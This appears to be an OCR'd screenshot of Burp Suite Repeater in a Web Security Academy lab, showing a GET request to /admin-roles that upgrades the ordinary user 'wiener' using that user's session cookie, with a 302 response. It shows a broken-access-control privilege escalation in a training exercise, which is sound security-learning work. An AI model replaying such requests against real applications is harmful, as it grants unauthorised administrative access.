 Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a2a00700486b808c031479b00cf0012.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0a2a00700486b808c031479b00cf0012.web-security-academy.net
3 Cookie: session=TrK92onN6WPDSjFTKkcEAaVEbYJSYJmo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2a00700486b808c031479b00cf0012.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
Done
78 bytes | 379 millis